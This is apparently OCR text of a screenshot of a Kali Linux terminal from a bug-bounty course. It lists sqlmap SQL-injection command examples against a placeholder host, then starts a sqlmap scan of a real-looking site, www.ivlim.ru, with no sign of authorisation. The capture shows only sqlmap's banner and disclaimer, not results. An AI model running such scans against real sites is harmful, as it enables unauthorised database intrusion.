 Applications Places Terminator Oct 23 8:44 PM
AZAD
CHAIWALA
أستغفر الله
kali@kali: ~/course_BBP
Nmap × Nikto × Amass × kali@kali: ~/go/pkg/mod/cache/... × kali@kali: ~/course_BBP ×
kali@kali: ~/course_BBP 122x28
python sqlmap.py -u "http://www.target.com/vuln.php" --data="query=foobar;id=1" --param-del=";"
Select a random `User-Agent` from `./txt/user-agents.txt` and use it:
python sqlmap.py -u "http://www.target.com/vuln.php" --random-agent
Provide user credentials for HTTP protocol authentication:
python sqlmap.py -u "http://www.target.com/vuln.php" --auth-type Basic --auth-cred "testuser:testpass"
(kali㉿kali)-[~/course_BBP]
$ sqlmap -u http://www.ivlim.ru/redirector.asp?id=2901
{1.7.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting @ 20:44:04 /2023-10-23/